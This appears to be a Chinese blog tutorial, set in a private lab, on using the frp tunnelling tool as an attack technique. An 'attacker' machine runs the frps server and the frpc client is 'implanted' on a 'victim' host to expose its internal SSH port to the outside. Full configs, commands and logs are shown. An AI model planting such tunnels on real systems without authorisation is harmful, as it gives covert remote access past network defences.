友情引用链接:https://juejin.cn/post/7503111373469368329 (写的很棒)
从0搭建配置frp隧道:

隧道原理图解:

隧道项目安装包:
https://github.com/fatedier/frp
☁️ Linux云服务器:选择frp_*_linux_amd64.tar.gz
💻 windos本地开发机:选择frp_*_windows_amd64.zip
# 直接下载+解压(版本号可替换)
curl -L https://github.com/fatedier/frp/releases/download/v0.62.1/frp_0.62.1_linux_amd64.tar.gz | tar -xz
下载工具文件目录:
frp_0.52.3_linux_amd64/
├── frps          # 服务端核心程序(Server)
├── frps.toml     # 服务端配置文件
├── frpc          # 客户端核心程序(Client)
├── frpc.toml     # 客户端配置文件
└── LICENSE       # 开源协议
重点文件介绍:(四个文件包含两个配置文件【客户端、服务器端】,两个程序文件【客户端、服务器端】)
服务端一套文件(攻击者配置使用):
frps:穿透服务的"大脑",负责接收和路由所有外部请求
frps.toml:服务配置中枢(相当于大脑的"使用说明书")
客户端一套文件(受害者配置使用):
frpc:连接服务的"使者",建立与服务器的安全隧道
frpc.toml:客户端配置指南(使者的"任务清单")
公网用户 → [ frps 服务端 ] ←→ [ frpc 客户端 ] → 你的本地服务
        (云服务器)         (加密隧道)       (192.168.x.x)
配置过程:
演示机器:
Ubuntu Linux:192.168.2.156(攻击者)
Rocky Linux:192.168.2.135(被攻击者)
文件上传到对应机器上:
rocky受害者:
受控机器文件目录:
[root@34root ftpc_beikong]# ls
frpc  frpc.toml
配置文件信息:
[root@34root ftpc_beikong]# cat frpc.toml
# 可以参考官方配置frpc_full_example.toml,里面有详细配置说明
# https://github.com/fatedier/frp/blob/405969085fb6b5c8058c88ca250e930ba6092153/conf/frpc_full_example.toml

# 填写你的frps server的ip 和 port
serverAddr = "192.168.2.156"
serverPort = 17000

# 配置 token 认证,frpc 客户端需指定frps一样的token
auth.method = "token"
auth.token = "ceshi123"

# 在 frp 中,一个代理对应一个需要公开访问的内网服务。
# 一个客户端可以同时配置多个代理,以满足不同的需求。
# 下面配置的是将 win10 远程桌面暴露到 frps_ip 60002端口上
[[proxies]]
name = "rizx-ssh"             # 代理名称(可自定义)
type = "tcp"                  # SSH 使用 TCP 协议
localIP = "127.0.0.1"         # 本地 SSH 服务地址
localPort = 22                # 本地 SSH 端口(默认 22)
remotePort = 60022            # 外网访问的端口(可自定义)
ubuntu攻击者:
攻击者机器文件目录:
root@lyxserver:/home/ubuntu/ftp# ls
frps  frps.toml
配置文件信息:
root@lyxserver:/home/ubuntu/ftp# cat frps.toml
# 可以参考官方配置frps_full_example.toml,里面有详细配置说明
# https://github.com/fatedier/frp/blob/405969085fb6b5c8058c88ca250e930ba6092153/conf/frps_full_example.toml

#frps监听端口
bindPort = 17000

# 配置 frp dashboard
webServer.addr = "0.0.0.0"
webServer.port = 7500
webServer.user = "admin"
webServer.password = "ceshi"

# 配置 token 认证,frpc 客户端也需指定一样的token
auth.method = "token"
auth.token = "ceshi123"

# 只允许frpc绑定指定ports.
# allowPorts = [
#   { start = 6000, end = 6050 }
# ]
运行过程:
Ubuntu服务器端:
ubuntu@lyxserver:~/ftp$ chmod 700 frps
ubuntu@lyxserver:~/ftp$ ls
frps  frps.toml
ubuntu@lyxserver:~/ftp$ ./frps -c frps.toml
2025-07-16 05:13:52.520 [I] [frps/root.go:105] frps uses config file: frps.toml
2025-07-16 05:13:52.864 [I] [server/service.go:237] frps tcp listen on 0.0.0.0:17000
2025-07-16 05:13:52.864 [I] [frps/root.go:114] frps started successfully
2025-07-16 05:13:52.864 [I] [server/service.go:351] dashboard listen on 0.0.0.0:7500
浏览器登录后台控制页面
出现监控页面代表服务器端配置成功,如果出现如图的连接记录,代表受害者已经成功上线,内网设备已经被穿透出网。
Rocky被害者植入隧道
[root@lyx ftpc_beikong]# ./frpc -c frpc.toml
2025-06-29 16:19:12.964 [I] [sub/root.go:149] start frpc service for config file [frpc.toml]
2025-06-29 16:19:12.964 [I] [client/service.go:314] try to connect to server...
2025-06-29 16:19:12.968 [I] [client/service.go:306] [1505cb8206d24d46] login to server success, get run id [1505cb8206d24d46]
2025-06-29 16:19:12.969 [I] [proxy/proxy_manager.go:177] [1505cb8206d24d46] proxy added: [rizx-ssh]
2025-06-29 16:19:12.970 [I] [client/control.go:172] [1505cb8206d24d46] [rizx-ssh] start proxy success
显示配置成功,隧道配置成功开干。
结果展示:
攻击者Ubuntu网络情况:
root@lyxserver:~# netstat -tupln
激活Internet连接 (仅服务器)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:6010          0.0.0.0:*               LISTEN      2999/sshd: ubuntu@p
tcp        0      0 127.0.0.1:6011          0.0.0.0:*               LISTEN      5442/sshd: ubuntu@p
tcp        0      0 127.0.0.1:5432          0.0.0.0:*               LISTEN      1371/postgres
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      1254/cupsd
tcp        0      0 0.0.0.0:22767           0.0.0.0:*               LISTEN      2039/python3
tcp        0      0 0.0.0.0:888             0.0.0.0:*               LISTEN      1245/nginx: master
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      1245/nginx: master
tcp        0      0 0.0.0.0:53              0.0.0.0:*               LISTEN      1256/dnsmasq
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      1351/sshd: /usr/sbi
tcp6       0      0 :::3306                 :::*                    LISTEN      2022/mysqld
tcp6       0      0 :::7500                 :::*                    LISTEN      5510/./frps
tcp6       0      0 :::60022                :::*                    LISTEN      5510/./frps
tcp6       0      0 ::1:6011                :::*                    LISTEN      5442/sshd: ubuntu@p
tcp6       0      0 ::1:6010                :::*                    LISTEN      2999/sshd: ubuntu@p
tcp6       0      0 :::17000                :::*                    LISTEN      5510/./frps
tcp6       0      0 :::53                   :::*                    LISTEN      1256/dnsmasq
tcp6       0      0 :::22                   :::*                    LISTEN      1351/sshd: /usr/sbi
tcp6       0      0 ::1:631                 :::*                    LISTEN      1254/cupsd
udp        0      0 0.0.0.0:5353            0.0.0.0:*                           1111/avahi-daemon:
udp        0      0 0.0.0.0:53              0.0.0.0:*                           1256/dnsmasq
udp        0      0 192.168.2.156:68        0.0.0.0:*                           1097/systemd-networ
udp        0      0 0.0.0.0:57732           0.0.0.0:*                           1111/avahi-daemon:
udp6       0      0 :::5353                 :::*                                1111/avahi-daemon:
udp6       0      0 :::55221                :::*                                1111/avahi-daemon:
udp6       0      0 :::53                   :::*                                1256/dnsmasq

攻击结果:(192.168.2.1通过访问192.168.2.156:60022登录192.168.2.135的ssh)

内网端口映射成功!

